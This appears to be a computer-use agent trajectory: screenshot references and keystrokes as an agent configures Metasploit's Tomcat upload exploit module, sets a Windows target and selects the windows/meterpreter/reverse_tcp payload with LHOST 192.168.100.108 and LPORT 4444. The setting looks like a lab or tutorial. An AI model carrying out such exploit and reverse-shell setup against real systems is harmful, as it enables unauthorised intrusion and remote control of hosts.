
Run show info and scroll the Tomcat upload module's description and CVE references.
type("show info")

key("Return")

scroll("up", 3)

Set target 1 (Windows) and list the module's compatible payloads.
type("set ta")

type("rget 1")
type("show pa")

key("Return")

key("Return")

Type the command set payload windows/meterpreter/reverse_tcp at the prompt.
type("set payload")

type("windows/d")

key("BackSpace")

type("met")

type("erpreter")

type("/")

type("reverse_t")

type("cp")

Apply windows/meterpreter/reverse_tcp and show options confirming LHOST 192.168.100.108, LPORT 4444, Windows Universal.
key("Return")
